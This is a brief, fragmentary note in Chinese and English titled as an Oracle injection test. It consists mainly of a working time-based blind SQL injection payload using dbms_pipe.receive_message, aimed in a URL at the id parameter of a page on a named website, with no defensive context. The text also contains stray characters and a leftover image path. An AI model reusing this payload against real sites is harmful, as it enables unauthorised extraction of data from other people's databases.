 Oracle注入测试
jsporcle.com/news.jsp?id=1%20and%201=(select%20decode(substr(user,3,1),%27S%27,dbms_...
1
W
oracle inj test:
select * from art where id=1 and 1=(select decode(substr(user,3,1),'S',dbms_pipe.receive_message('RDS', 10),0) from dual) --
1 oracle 注入 这是一个oracle注入